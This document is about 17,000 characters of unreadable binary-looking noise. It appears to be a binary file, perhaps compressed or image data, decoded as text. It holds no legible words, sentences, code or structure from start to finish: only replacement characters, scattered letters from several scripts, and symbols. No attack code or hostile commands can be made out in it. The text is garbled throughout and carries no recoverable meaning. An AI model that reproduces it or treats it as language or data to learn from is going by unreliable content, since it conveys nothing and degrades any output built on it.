X�>G�E'�_���6z��pW�i#M�� �T�Y��:> F��}�!X.ʇ�ҏ�*�%��~?"�̣gh15�p�kU`���+�仾҈9��������}/�z�F�3�]�J�Ĳ0d��|�S�'���9.�3>�:���WZ�נƩ���Ϡw�<�K���7�V����f��:�ܹ�y�-��>kڟJR���� �����O�t���:D�:[��)�l��˧�)J�4���M��#��\/;(�>_�.��nӝGF7�"�y��<]�Q��0U=լ��u��V�]�X,3�1�����?�{�6ĵ~U6yK���$��TVOb�آ���ǘ��}��Վ|M�dBp��0����l�y(�`Ip@�L�'f�ͪ�o�1X�cE���!7�g����T��_�w�9���n�� $��bHo�0TP@l{K�2QSh�$cC�e���#���O��H��,����C��t��Ԧ�U�����	�Џ䈜G�������[��{��H����:�����I��Z������L	����cM���
�H��߁ɏAN���۫�(���/�������� �_���������@J���ͻ�r��8̏����i�ח�������� � J
�9�J�ኝ�#��*�
�y
߸V\�����m�w��O܏�H	d?� ��">�5٭�@�����!���p�Ï��۷O��1,�����x����8�F�2����`�*
$/�ް�!���C�Ќ6N�M��ؠ�� �	�/�_����@�N�$p�.���`�K �O@�P��o�j|%~���������0^�Ġ�n��p�"�$O�Pep�@�yL�=��Z��∁Q��S��U���q�p���.\�b��1��NP�e��I��{w`r���8@�g����=`�0��#�l��Ц����@��@ ��~�O��;��Z���mw��(��đ�����c�ܱ��m�kˡ��	}����8���������q��	 ���f�a�A�*ҩ�j �з�H� 
�1<=�q����F�`���F@����q�a>!��Z�F������1�o�-��>Ƽ�c�l�l��� �d��A[�M�$?��QK��I}��P�w���w=��k}��� )�=>qv[�����e ���2ƈ���(���밁ˀ���y�{��X��0��ܐN0`�?��&�d/�M�<���;n������{�*������ze`)���m�J�*D��O\	)y��!*qp�1�-^�1������������QmN�����k���O�f1)��-��R�O��p1�q�u1�nA�Cz�/*�m*��ʁ+�wR >Q��r�`�/ ���,��1�񸁾=�@�(����'q��2�5 - ���R�/5�/.B��@�8�+;��.ļ���.	�׻��Ҋظt�-�-�8����b��."Q��8آ)��ۿ+A����K�gZ��YN���r"��[��p.p̗��И�؀�������A�J������_���I"ڑz��8�:��J��0�/R�����|��ʏO���b#e,��X/���Y)�Yw� ����rp$�ӠY9��$S��*��I������ �z����o�b��L��@�{��N'�c;���8����a��o�N]�B��	�����2����u�;2FQ���b�>[�-�y�}�Ȓy��>��=o��0�Ȫ�3� �����,�,$J�� ��tO.���(�;�0�	0�>������9	�n2�+��Mn��(�5�=w1��=�cD0>a��!�0k2E�*g��iS�X�
�� �O.��wa3O~'� *.�B%��0��0��)�C��=>2�d���K%[�1[V	�r�¨�H)�x%@��'���HH�2�]-c����%!IYc2(�ϔ]�h�+�OXH�h����W"����!ґ�3fR$d�-��I:�{3,�s1��I�i6|§���F|�F�D�5m-�S�˨$/�ӈ�$��)Iz��\BK���˛�b96��:�T��	䄏�DN��h���O����+�ڤ�);���H�I?Q�G�<�0K�w*@|���8��p�<<��#XS���r�*N��O3Ǽ���h,&�@рxiH���0�5&&�B0����H��A�//|*�""\C��O��Q,�`.�J�Ȍ4� ��Y$Ώ�|�7�ّ+�8�Eᔊ�3�b�H�c�D�=�Mf��h��OD"d�[T�Xs㶔��5ﴌ��%�A��.Z�拕.�$�u�O4
D��G�HD��Y|t�F���(�#�<9)�@ST.ݱE #��(A��*�EJ���ZA)'�+�w���J��J�U0��e�_���eĈ���2���.��X%,�[�-�XLy�@�8]�U]�%[�uL�Y���#'m����|�Z�<Ck���h���K�HF�!_��-yd�GZ]�SOׅ���G���)G�R;�CM��@D����)�Q+���%
��M�s'��P�^,u]�e��$��aI��C��V�P-�87"A߭_��H�T�MdTSz�BC�Rn�P��RLEIo�)�UdD�U]���%w�N��6USS5U�wHUUuU�q��Tm�K�u�L�RaU]��^�L-t6UV-�Q�c�%�PO�hUUw�hWEU�Q�.�RV��5h��V~����2�m�K�e�2V��S0�U��U+4Q��h��j6U�v��JVbe��Fj�uh�e8B���<S��U�yh�Hi�#Z�*�X���-H�h�fU��h ċ�UV�v��V�R�X�Mb9Wa���Z�Dk�fk.Q�j��jh�h��h�H��]ظ�������\�J��P��]��3�OЈ�To-w�J�05Q��j�&n���������a�)Ua�6jF?!r�st��\�xl�&[�6���O�c�3��h���o��h�6lҊ8Mɋ�R�F?�5]M�oږb �R��-����@O�m��U>�S<�Hw3�T�0e�F
����on�d�&d��d�&baa@*�m0�'�fC6b��Qn���]��h�&_?�w�B�7
�IW��>�j���H�[�C$��bd�ؤ�.��4fO�n[Ug�D��&�w�a�UcJ�hN�f�x�Hzpw�d6z��{cV��މ��C���s,��y�`��8��ex�S&�ln6n�+
h�xk&S2�z�gܷd�5��\Zs{����Wx�GjH����c:6��h �`�a�wn�v?��]��}�CX�x�fc��Э-�U�V�}��k�8����2MD���He�Wq��avOW>FE��a�DFC׀�jfz�W}�qkT�gz�WS�7q#x��r�f�p��~�0=ݜ{�V�U��HpK�=Ȇl�W}�*��w�wu7���}`fc7�8�sMd��7&7��F)��~�_�l�uRG;�uu��v+G�i�fl�fؘu!�p����n�QS��u\v9gy\�d�F1UJi�(Ǌ
�}���,�x�s��[�ؾ�h�}�*О|��tj��u��w���iF}�W�tuJ6]+Tmi'S�_iv�gy�Wf��wL�>��/��[FH�e߆k�7]����hN��wxw�7w^ΊHbм��8����Tl�m�����5�h�B!FP��`%w6���37�Ib|��o����t��B�r��s���i�T_Rp�!i�)�\7�`/U�����΢�"=]��B}�(��6 1�r/�a/�d��z*�f�U@ԋ`�E��B�&p�{�d�f�`�3٣%s"V=F��rv?�/�{ظf;B�E]4ԖE݌d�YJ!jU�vF�GQ��lM��rM��ז��VS��'V��L S��r�'e�WX`���%�R�=��.g�vFs�r`o�p=�7�����}({dR���'�o�y�w�T�(��N{���'_��<��z`�����1��8�}��hy�f�,��;��+{b�N�޽�ҹ9�i�L[ �4���9{Ƌ����,:/���e�u�v8)SI�4"�V���S6�Y�-��e�_�9uf�x�Fb�GY��1�(v�ίT}Y���� ��Eu\����`4}�VD0ޭӸf�xT�
�R[�Qa���mV�:4kͽ��#4l=m�?�hf�t0�Fu��֊�EYY�Q��8�w��+Q�+��^a'"l��y���JyZs�M	d�``��;G���M�A.Z��`#ƌ	N��EW��(haU�EEQ�YPŦ9f��V��p��m��f��Sƺwx/�x��f0�
8sTuFN�I~�8O��+A�ۭ�c���d�o[���,}H��An�mn�Ѓ�[�
x+$�4��kְ��z	�N�wz��hSH*?[�t:m��?3Z�N���Un�p��i��T��+,�ճ�t�D��FqK���z�Ks�G~���8`�w2~��k�6�5R�hH��2*�P�/T&���6X��@�z/J�i�@��f��SZ[��v�5H�L�EyDt�eHy����P+j��Kg�ɼ�s+���fj�fiBG$Y����&|!6dC�^��Kd�!D(�ORQ\�����ϣ�h���\P5���ͥ�f�5z�Ik�o¾�A�a�@v�g��T���4$%?���
�g���M�NF�Ia���wKV^�؏?c���pm�۽�$�Z8?�"B�w�$�D�4DcV)�{J%zk�x[���tt���&|!,�\Őz��g�UIeGR�e �4@d�谝�foF�'z�7e���m�RmN�n��a��یmc8Dro�������KlE*x�ᎋr���~�8&�� D�����#\�E�a�NcH7��@V���근�ԍ�T��MlE��Fa�r�8�^��CP���V��6�B(�i�$��Et$9�V��ep��V+�@J�t+�B��c�w�⫁g������/WQ�%?�Q[)�A�ma�m��2��K��r���C�8����w�p�ps{P$?�^[s"���)���<EFw�r;`��1#A��6��#�7��B�"�"��AH/�Q�Z����tO��{&eh�8O�XĶ��Z'�"Y48��i{4O�SI$eH�A��K�Yd��u_��mb���{*�v�:u�������	쉥�؏�~��	e��P4H��k"�2�D(r�B��^�v.���'e`w�t+g��T"�F�C@�e���_L�\3H¯C�Q[�\&�]r�A ��8޸w�raԼڧf�ң4��#To�+�:0"d��(kHQ,��ߖ��&�&�kV�I&z`�t��D��V�&���F'TY$�#?"?Pl����e�Q$B�At�f��m��~kV�Y!e7Q��r�wc�&V"����LyVI?�2�;����2�ަ.f/�Ա�I�t/F�fp�lp�@���3ٰ�M
�Ц���6,���p�]={&�+��`T�w��-�wM�o�FǸ`��j[�%��1��/KT�Ltc-r�BmZa5{a�V�@Y�N�8e��t1�r��fJfy�S�`�e$Et�oHQ,P;:�:P�2�d�6(揰�s�x,�r�e�R�tg4d�5OC	���͆�����ܜ��R���D�A흺ǸN�xFs<X���+C���x^�t^�w��F��B�a��d�,�����
��`���yL*a�I�S-7�`�f
�y|���A���DW[�$��C%��T���������ygɋ��x�wBQ��Bg�f��C)���:�$����P,ia�ϲ�Z�%���Ͳ�~9���K0QXJ�}x�fw�o��m@v�����q����눤��������w��i\��������i-ΐ��j�	�hH*����� ���������A���B�XM؊��N9�	�����iY*��D��o�����}@������j\*L�7����Q$��"%�-�,�Ւ��JK3��hdA_�(������-�; L@\�j��Y���C\��ܔ��nC!�2tpkA�/�`�I�OB��/���0�`m�(=$	��|�@��/��MN8N��6`�*ˤβ�v��%�҃7w}��~dQ�sv�)k.��خU����j�9�\V���%�)��]������T�W����=�VÜ^����8
����P�{�	���`���*a���֝�	��^j
*�mU�1�i�,�[�._��،�ۨ����x�+�B�Xт�/Եݭ�����J�*�@~�c!鋌����HaК���lB�)*��Ep���j������^�W����n�a������JQ����K���Q�͞	���МU�^��%w����֊`��S,��Ȍ���`��2`�����/:��Q��R;M��ѥ��!����)1#b���<�	�;���0�,����Y�c�=����:�nhV.|���c0�h8����3�^(U��O��(�^!.�1�C&C���>����ݩ�K4�؈��0�yL>�R-�^$��)"�\^���>��ޟŧ{�J��@TS�!9@�)���'��NИ�{�:�W+?g	��\��b8���4lU�b4{��w��6����4ZbS��;*��S��Dˋ2r}��؀���o�p#�/EyɌu;"xj8g@Ū�8ŷb�lV�q��4�nwZ�>/�������c�	�/�ea��9%3��\�cn�\�%�n��Vg26��p���ҋmt�j�A0GS�s&?���i����|��gV�4;4{Rvz��l� �
�JV.AIg�z�	�J seЍ��/,-ɣ�b�!�RЈЫ6����Dآ\�����xT��ȉ�LA���Q^tޤ@礂)`w�}����Ѫb�{��
~I��>Q���(�/�7yې,?����!���� Hg�.!G��<�~���:C���������_�_=L˛����@�9�E�DS���N ���і��NM��d�� ~�a��r�����M�B�9�ۘ��%�
4	�I�#��y��x�V.��x�F�(�W�s ��&٦��*s��yԘ�ڄ�C����`̪v��ht�SS��,L�����dH�\A����(�2���2�p4[��wF�r#����0@�Z��Z��k���Z:�x�MzG�M+;���-%� �Za6���J�[Z5�ڼM$I���& ���`��1Hݖ�Z�G`����ە�\á�Y�{
�e���-HNu�jH�J���̬���':\Ω$V��a���D����&�\2���յ.֗�^:n{�� �;h-���-����.�*�8TÝ��_-���b:әVh_��/�]�����d�h*��	B��H�;��A+,�w�!;�5�u�����"��s�sJN6�0Jcѭ�#Q*�/LTA�H�T�$~�_y>�:t8�Dam��-��e(�����SR��M�5�K�d���I�6!eq$c��юT�8o~rT��]��d��BZO��=Z�Y�tU��ynMD@��e�����6���'��@̳*�"��J��X��K0<�g���Wr�"�ƨ����~�~�d1�I���
�Ј�x��h�O��B0U<���&!"{���Q���~���� w9
��m���?�������Q�����&��ߏRH���:��~���)6�Ԇ2�=Q�R���R��$���g�Rm��X�R_@I/���rȗy�F0����4\\��)����cTh4���z׮3J_���)�ϛ���>�N/$K
��&3�Tmӣ�n��5�Ļ5��#���(��ky
C�g~�<5ePvpW-ğD����S&�� �,TlJ0�}~�D�� f����� �����@����]w%�1���ވ-p���m��#���Q���n�d��7$߹+�]Z�ж�Њc1��!u��@ɋ۴I���c��t%:�R��c �q���=�{`6�c�j�XO�ɂ_��v���Ua8S&e�gEWˍ��<�A�fJ��eկ� 	�y2'^De�-�H��KU�q�
\<�����j�Y��^:hqf0��bZ,=2��`�W���2�j��H�x��ߪ����5a�5��z#���z�X6ڠ�wl�fB?3߃O�yo�q
ںq�<l��7�_�}#s�^Ht������d�͇<�Z/�`?�c��ߊ@��ü��o��/ػ�z��ȏ�x�m���>Ψ����i�����j�a_�[O���;�М>	xY��0��H��9��I���ޓ�6��0�
��0��K���\�bk�� �p�(��؏����X	������U�
������*?�� ��`���>�Ϙ����럘,� ��h�� h����� ��z��w�I=�0��@���xN���p����kO� �0_ܙ˸:�PLo+�������፿�>���X�q���^��O��.
��9������?�����`G���
���>�E ���%9����`
�).�%�����x΀%Ь&<����ßL�[[ *8?���cO��B�����M1抱�����d/���ܦU��n�ʈ����$+�^��ȟ���hwj���n@���j��K������J����ۀ@������_`�L���<0�YM��^��[
Ё����m����o{���F�������Yꧯ��A���u�\��5��������� ��`֥���8���
m��
����8Tp��л�¡���R0���(�X���x��X�м�0̸�&1�:�C*�s�����!�ԁ��X�'���5����˱,q�t0��wϦ���h,p[�ͬ��Wߜl.U���-�����a��]=@E�`@��8�2��]����[��l��Ho�-A�y�!�Q�����t;Ԙ�_Q��ߦ�ȋ��	�h��h�.0�ٱ�
��1�Ra@����*W1����E����bA��/����y/�B S!ˁ�p<A�?��k��Ol�KЖ�	���4�]?�
��*���ߧ|�����a��������+�+������ڥ�w������-�{�``�(�� P�������K������S����j����!�a��³:���
�
�੎���<���,)�n*��� ��[_/��,N��\�$���-2��^R"{�#8aȱD��x�GB���J���,����-U���)�Y�$M+�ǶR�<��I!�}gz2'�y��/�"8"��].����(��R���YK��1$�"-���9�k���5�|�#.��ާw��Nr=?��e۬O�&�r��h�7J:�3<Y�ܠ�"t2��B�~���x ����c��h��(�������;�L+�2�Ëb�%������#!���
�"���홍4��SH�H���+>}_����y���>c�ei�3/,>�c/}	8�?��ق&��0���0�	�[a�(  ���8%M��acm�^+s��-���1&��K�]^nm���((��	����]_Ჹ5�5R���h��!�ow)����33<�������#���(B��a�d�����U���c�j#�6�Ŀ7#�Jc-x�4�0����ɬ�o�X1XҴ^3���������8*�B��!3�tz���h�r�፴,��=�4�J�KJ�{��H��k���8��J�J�p��b��4߻H��'o�!	�,�t-����&�qK�+��B�A���Nc�����%�7�̀0�����
~y��0�I#m1I�I��N���@��芻��w��̩�����2�L�H�u.�5R�,-�t�	�$7tM,�@��?�4J ��@�(1�c�#��Ču����2�$���(s�HO$1�D>�-�B/d8D��)�Ԝ�,�3/{�N��+<����99�DI�A�������DD�NAa�3��Xt8�P��JcD��M^C1����D��a�ْ�B/�Fn�DO$0o6�{D$4��-�ˌ"D��S>E2�I䁺�vTG�����/���1��`DZ�U���H��40w?8�1��X�G0��졻�uY��Z�UY��D���[��!��F7�[z�]�%��ō�ϼ�;D��X9��]����O�JY����\��\�H��D\�5Z�uM�X���>��X�X�CX�%m.D���ʳ�5_�5��d*ɥ\�+�ŵi��_�e���5Q�5Q�U_h6%_�	�Ej���>�Q�U���D���U^�S��2�̬+eI��FN�n��J��-�RO�@$�:���h�p@$0N5��>��\1�\�wESuS��b�k�V�Tas0C�]��&!,0����K��0� ��uQ�_���(dH��D�Z0UMب6�T*3�2���R"�[I�it�FN���6W�eDċ�{�ߺcR�i�i3%wŉ��Q��\vDh�j���_��ik�j�i�Fkac1�>"h�=�³��R�E�n��䁸�h2�h�f���k�)h��_HiB��f'�vix��U�LM{jҭV��_�U���ָD9�\�%^hE*ܶV�k�舣؀��V�mN�R�w�S�VO�Wy��"R&�0i�hn9I��	Te^4�kn%o�?��`�V��i�Yn�VbX�W�qTl��V�&QI�?�ǖ ��o�Q�b+Ƌ�6�Kvm��i�Fm�5(�v��iC�3��QD*VU�6C��m�Vo�To�!jM�f�f�$R�m)+��I�V��U�eR6*V^9�fZ�$�Vh9�Qw�mIv��`+�e�2��=	��U�Ƌ�f�����V��L�W�� �Xe��d2�f��2;f0�!��v��w3��y�6*%F!&A,oG76S��<�og��d��m�d�uO���$�8M�ό)6{�6L&x��yVd��k��j�o�F�w­�x�GzV������~�e}�{�����mE}�y�d�w��ka��|k�x�p�m�!�&��W�6a���}��{^-��GE��~��zI�b7kB6-��)�w<��T(>I�j�}������3�/1;9xчp�gk�} Ux��K3u���l�6Z1g���i�d�w���^c p(�d#�e�禼rJ�sr�|�ej�C3Z0��l?'�����yA@���'~AFq�f}�Et�_�YT�*��O`hZb��� ����[��!͗v�v�h�Wd+�Ld��J�����rP��`��t���^���݅|w�twge,�t�B�ճ�s9�'��QzV��˻�bn���s^U'��J4e��	*�v�'x�`0�	y�-�ɊuT�h�{_��k��v���W&~�����f:�{�-ng�Ww�B���c�o�W�"fi%{)�B��WZ"K�.�����f�V�X�#%D
��+b7FU�@v_�&�+��e��|fg�.+j1�'�*f�<�נŜ=j(�j{Ʌ)�]t�y�m� e����p�W�!�AЈ��v�kC�څD�K�*?�6g����Ds\�����݊�ub�20*�@���A�^��TSd��f�jƾ���R� �T�hH>C$F�F�a,J�s��@�E�e�f� -�(�b�6"~NS��wG75CYWaZ�L��Eι)J�t|��T���YD�j!�!�d�x�:u��#��+�9�@U��C^t�sN
�N���||*U�`V�n}��F'�V�wN(�dy$�'"o��s�B<�+�B�/7;R��u�;D��$\'d!g}M�V
�n�̋;�Sv�f�d�8�"�N�t�pf�CD�1�@����&n5h"��B�L �n��n&�<e�:+jV�x�	<��B1�
�MFJ����)%� k�A:7�%�l8y�}g���Qw�b1�x�u��=�����*�*40�B�+�%�U��X,�d��S�
�^�fv�B ��R�*�PD�q��P*��Ƈ	�G�#�K�r\��i'b+f,h���b��1��a�#��8.ǲ�*�@�#�/u�b|�B*�>���&{�L5�f�x8�v�Iu�-���d�? �2"�U���>��A門�6�ub�b7�g������\Jgs:'n|�A�zF*TZ+��7e���z{:;}�4uN�k�qߑw�)gSi��~F�㸿�30�c���B�ug5bn�/��f��bd�xp9?��y���r�>k`��R�t�s��c�e���qw%�'��c��R��H8����.j�Lۤ��)? Z%Z �T���;YSv�kd���@I�5ϖ���ȏ�| ~J׸	�g�B�0�� �*�P�Z�C�?�S�taQd�TJ&�ʬb��d=z9u�M�J WAv�.'��<40�BE~�*�B��>�EZ�ui�bv`7�v �x�w�]��Ku���^n,'D��T��@�>@q|��T%b'M}iL��j�z��v�=��46�.E��Z�jO'�TZ� ��ް�t1W*%r����b7��f��/@��f�x�N��4|��)#��G*�> �@N��*�>�u\�e�^�Ev"Cpw�'Ck�Q<����>��M�J��ڨ-@O��,�/��@�@�x9��>�W֦st�e��Ʃti�|*�_�v\_t6f�>�b|�B*��ZK��s��t l�^em�V�|wR�v�t��j��D���B$b8�)�B'��L5�Z��K�nlE74p"��bJ�<3�m'Bb�
_��d|�@��B+
+t|*E��@|�-t)��u^�ڤ�`Lf7�5���b��n�i����+���P�U"�;tqRy<�V�ta_�`;�RXe;#�t�ef?5~J�v3�a�m�,�rs��Z*�B� �%R"��Z���0�8��hC��-�6u:p24C��$�.��Ȍ��B��w|w|���
�B���X���p��@�:g��؍������>u��1�z�c�+���k�T�W
�tqROd������ޠ>�u|O��k@�bGoڜ{�<�f��dڵ����q����∤��������w�����(
������i��������ͬ���T�넣���I*l���i)m����@|j����*펢��$���O����=@9aH+���+NK����, c]%��DP�"@;��B����F4q��F����|��:Ë�E�]�N7�#�E����O�ᚽ�R�S&l�+;��mR43{&�ʱ� ��"h������SɊp���l'7�����Q��q�e����|`���|=y8U�Ww�����iH�.O�p��m##�c�2D1�e� �
���x��#���MI^���1�`�.��Չo���.S��A�h}�_������0
���X����T	�J�\�?���	�
k�k�|�(�����*�"�ߖ�jM�mU�>�ٴ�om�]0]	ӂ����ډ��Y>��hl��JpU��1�C����Ξ`�z�/��Z/_���/Wե�)�˞.�)�O�궂�����Lڳn~h����.�M.w ��L���^�9���/K�s�.����h�:���o �,��:��IJ���d&��_-k��,%-"����n�'Jb`ƥl����U2#Wr��r�x8V� �:YO�+z��,��lL����v�x(��o��;c� F�s�Ņk�H$��d'�#j��f�oT�E�Qi:f6�_Xɣ��-و������&�saߛV��O�tT"��e�Y�m/[+�$$�؏SQU\;}�Ma텢O�G5���ww��A�+��կ��6����D�bQ;^�j��T��n_��e�R�@K�B��U��;1�ʶ�t��`�������%hs�Ê��ͳJG8�a6%3�fю��nb��Km�T. %R�><�?,ɏ_:�k���Ix�̦I����ܔ�����ue0�'ɚڬx�9��a]pJ_�y}Aܪ�z�m9%�����|,��b�&�ui��2X��A�ݧ�k�ߴ����4Rr���-
z�R��u�&�iJIa�^4�e�	w��^w�8?aX�B�����tLc^㉋���%m�ݒ��� wa�����_?��������� ��ڍȗJ��o��L��Kِ����rd$�;=��5¦0{Վ�8���H|	��1�>ʟ$��@=V����薕a��I'��ݛU<NeQC��!\���Lʟ=0���ِ�b mb�h��*n��Q���IQ��ޔ�,,0�M��0t��	A�6\PH�
6����m��n����>Z�����x�����5�����w�p;�V��J��n�Q�^M���;�f쮻�'����
0 �O�~[��!��	C_�����±AxD�.lD�NF*!y.���Ʊ��
��\�U�����,�}ߘcN�3=O	������R\�F,��֠��̺�����~���y�l����L*%9p����4�2i+�-�If�v��]��*v��J��/��<���������b��Z�P_�@�a�nj��K�ֵ���Jr]]V�'�J��I�w:
�0E�����h=�k�V�oOod��y����\>�<��㭱�*D~ P�����Ze����R�N,�-o�!�H;��(E��1��Ĥ	o��U�.���8��������6Z�aȊH�U�A��ٌ��i������e��IE���0��M�Iʼ����)-�,�s#�X~O�:��>�>���#kc�Пh��H����e�8�B��9`�԰�>��	�����N��Tk�K��_ނ�}	�)b�'o�֓&�w�v=�$�CX.�Ov�#���i?2O�V���j�+�4N���_D����ٶ���ڊ��(N�Ӡ�>�q�=K�V��� R��8��x�҇\��� L����Mm�}���.H����K^��!�5���Ö�]���*��! "����\W,�|	��h�EqA{��X�PJ:� ��ٖg�¬�#A#]��&6�&x�e�O�>�Eğ=���NϺ�13�_����sԿ\�TA��h���]�{���e����sS�w�ʝ.(.ܢ>�%�$ԉ���
���;&DFv�S)el0Oe�#��_��)���o��=��c��S�?*%�$L�Zf���<@�f%#b��*q����B2�|��±��x�ߧ���o��91�A�;[(�A �\7:�W�%ڬ�;ofdG�0ıRA�譫±�j�Y�t�?�!��5 �x�Hn���B_ol��q�V}�?�-io7��	��o(}��r�,<�$E;C�o@�[���0�*Y��fe%���)2vZ�wIɜin�^���{$Cިj9���n�wlc�c�_*cʞP揕9Q��/��[��L�D��S�G���ɋ���=�����N��ȶ
ߐ ف��_��ɨ�SK��{���n�/,ی(ı���X�=�Ǟ�1��=X���#�݋�y����|;�O��K�N�;��>�0��X��0�� ��=��7]
5oõ����|.�}>��Zj���*������� �s���0����튻(��_�t���Ժ���w���м��Ĥ��z���:���8�{o�2�������l���Ͷ�݄;�x�ް�<P����B����	��n�R\�J0�$���-�� ��������k6@�h>�\�Ћ��\y��;�&��I�������߷�0�Tn�U��$ ���]Ij��|��>���(��"ڊa��,s`�x�z0�ڒ�K���왵/����Q�:�.����%(�v. Z��D�屍�0������Gwo�>�
W��=�y���@σ��}����f�h����Q� ��;Ox������ϣi��г�;@��K�����d)�׿�R��,�5�y���"��ڐ�����a�@]P����ĉ��K�^0���NPŭ����4���~� Q��)���A�����X �ҡC���}���Q��1i0��`&�ㄡ�3���`���mӄA�\�����X�.�����
(Nw��G�ě��=��H�ѭQ�ZQ���
�!1�X���Ɍ�h��� ���=m�=��^V�)���)�<�%�I�[��lw[��(��9�\�L�����0�o΁�1��Qӈ���ދB�X��
]0*a��i��M��B��;1���`��Q�ڨ�>O�0���x�����M��˩����Q�Q������݃� ��~�2vp.`���i��\ ���wz�-�Ӆ��2��^ʀ@���������h�I�������[��8�j (����/���շ_+̨�P-u ,Y�����b�d��iɢ$O��ȋ�x��!����)yQ�^:��>�[p�9J��]��r���";ћ���9��h�:(5H�=�׫̓18���X#�&�[8Z��+z�-�[����(E1�K�.�8ǒ����$��l+Q�R,�!)�.'a�������@����W��Kw8ϭ�y?9!/������:V���$�c�@""�Ӳ��$��p'����C�v_�E�
	B�r������1�)����&�?���b�&h�8((��������<�ւ$i�>�]$6��"%�c���,�9V܃:h�碎zB�|����
3<�>��ȋeKg��@"%��1{>�ۄ1�9X�I(��%y0�%X3� +�j' o����1{�vP��2&�>�Xe[��S�%�2�i�ʨ=��.�(�4wx�#�:��8���z� {Q0ϛ2��2�a�3�:"`4Ρa��#��YZ�+b)�S�0���=��-��SH8X3Ҡ(<^1Al%��"+�&�d��]�2#0+ ?�5�ؑ��Ӟ���7C��ۊn<#4@�`C�J[$AK����� R��k�h��xM�4�����Aާ�Q��2)��ܑ ���L�K��0���"Mi5��؂)JC>���t-�4��7� ���Q�4B-����D)�������@�~�o�Mws<�O
b�r�v�5�A٘9����o4#�'X�y�M�B����O�@:&dM��1�hK�\$����DL���8h����X(�B�B����S�`MD�DM\�*8t��ç�O��T����ǟ(q�,/�F���J�_~�Fd�~�Hq��S���.��A���/�2EiQ�����D�T�#�DCF�UX̨�b��FrTI�Ԯ��K;��{DșY���4�OE3����X�cId�7�mXgw�k�Y�D��(�TI*!#=QL�;T�6�)���F��X{�O��'`TX��]p�]�/Fv2��(]O ^@�t#��}ÌQ�SD��*4�x^�X/�2�_�E6��]�]�H6~�!���f�%���^p�\�E��EH�2���K�e^�y^_Ч�P��]�EQ�eQ�����c�}Ē��@z���Z���e�O��ň�Q��QU_��]&^SuS�\�Y9����^յ�^I�XZJ�0�S0�SP�3{Z���;w[Uh%#�PLeQ{Q��\��-Z�C�{�d�V��U^�S�]5W>uNU�T�V��J�h��V�&2��fS���_T�&UJ^�oc�QWs�Q8��V�ƌ�V�j՗��jمj��jE�T$S�-#]|%#���kI���/��D��Fi=��`#\�U��F"��V!Ij��V�l}ɴJU^"d�#bT�6�[�p%\N�l�ְ��lт*�F��vl�6j��o�f��"fU#�Y�� �Ō��@u;�^3���&U�w�*����S��[�fV���VQ{�jzL��@��CO󀨀vl_bǭ�ц�WQ`^�nꈀ��n�hk�b�Sş�cڴj�Fc�ad�o��Y����5lH���RӇ�'�e<�h�teiIn�>���Ƌ<n�%eB6lBVna*tsV+S��&�ڶo����N"n]E��e؈f�v�Zes�m��f�&���x��A�((	i�:g6l��\�rd��\�c��U'�SƂ�hg6K���Q�zRn<�E`�|fA-!�wRg�Ύ.����7oG�b��1��Q����x�fg=�X8�|�Yn�'x��y#t?�(�ۀ�Wo�F_�t}�W3�T��~>�Q��|�X|�g�|�7�:eeT6Uؗ}�c�'\fO,u��l=�df��f���D�g�����fi�1հ��|9v~w��X�|�'cw~��-sc�x��8�x;�T����I��s5�1�pH�Wg �73C~��q�װ��̦��'-�Ȋ6�f��r8|��@#\*'n�8p��2�@}w�|b�6�GZ�����m't��v7�1`�&v�ǂ��2,�ޕ�ݐ�_��p��*C�'G�;|��8�u0�Wn#��w7y`�t�xDG4'�w���7zp��}hf�w�W�m�n�?�j�oG~C�x�Tq�g���0�;�yg�{��}-��z����Xv�z\'3�o�6�*to7y��vP!n2��D�x�/%1B�P�L�Gt��x���Cul���/��/D7p��2�)3o��x�q��S��c*Gn�7wB�{b��w�}�$���k�yx� ��+�W$��P�O�x8fqiFn�7^W+D�Ed�^[c��F�(�#rl�������������ڐ^�hVo��z���'z�'q1Vq\��1.X�Nt��in�,�g�_���jQGj;�N �?hG��P,��`� ���@�cc�r�wp�v�UMq'�Bf��Q�_P�p-F�}�tl:}C�N���owg1�x��OX�R�}\t.�5$wz�wX�v�I�����~�onU�z�vdv`wgsg�zO���T��L
�f;Ti�k��x��f�v��+>9�`n���g7~mv�Rq�zV�p���B.֢QD�ta�h?�Q�6g>���bo���2L��}���u�E,.��wV
�ǀ
�t���[��
�n
�E2%i�Ko\q�W�xO;���R*>-=4�Ic_�� ��J��2�P�*��c��zO�0��w�e�:�_?5�祎J�*;Fy|�ܗ��u�?�I�vt$%��v�{D%ݽW,�eOG���z���w_X�d���]ŉ�Uw�֧|�ڞN;έћ�����i�dzMB���I��pl��W�B�h��P�Qiq6jRGm���5b������V����Ί�튶V�{�[ ��xNgk�Ng��{3�*���R'��e]�pw�5�U<�%�j����C�]B�j�G�;�r�Vq�zwg�7@�bk���gGW��P��k�G��[�������|��MXM738�S"�0���������{�d`��t�Ezq�UQAR�e$w%Rw�ZY�����-�-����3�V_��-�z�hk�^`Y7g�0z�Xq�83�(��]AR���!��U<�%�Rbf	�]T"��%��e��i�"\�lz��u���f\Ft=&`O�c��k�UT�%�!��U<�%�.u�4D��W7�dd� �m�]T2%:���z2V1���g`\�n��e��qu�7����H]�Fd���}v��cFcĳ �[�e�߂T�la�5�Jc�<%[�۹t�6��zWg�7g����Hw΁l��	���D]��F@��BN<�`]W�Yz�jU����:�z��c��4�f`��t�i'E�@0-�z?J{�1xF�%�c$�Q	�c@  d	9d�7�^UP+��rD�`�F�;i:�rPak8�*�H��mn����G�R�#��[E�[�%�r�6%�2r2vz�Xr'-NGv�vgvIv�6���%�4�A���Zĸ3�� @~��L���-��]�T6&Z��Y��g��z����F�L/)}����w�Jſ���P�D ��Bn�e���s`��c1�z���D��z�7U�EX�ب�3[܆ձB�`�	��B�^*��GD��pc��a��*;Fyf�$zvc��zwi~�['T:@��c�c!��^�%��-��j��Z|���z�zM��t�Ez�Ex_tB�Tx��D�#����E��@n��Т�В�#!�z�t�z�g���a�Ex;>�#s :��d	�*�UT�e	��joc�Fn��th�z��t��c%�xwWQ��:t?�R�e���F;��BԴ�[�LB~hIea$wz:c�緼�zd�1��G]��Zrc��v:�E<�@X	E ݥ�Bnfzc�f��Cr��z���$q�$q1�x�FS�֨$�J�$�w:S*�LbC,:�a-3�8��S�z�zMWԷ�D�a�F�*�H��B$6���,f�_�%���Pr@��hT�mТa4&e��e��z| i���J��fU�&��uBc�[E�[@m�_�^��Е^���;˳H�83�}|}��w/dc�uglFX��[!�C ���B�RB.h6V*f����`N�c��t`�w�zPQ�xɪ&�F�5!JX�@X�K �aBn���a�VTAߒj8na
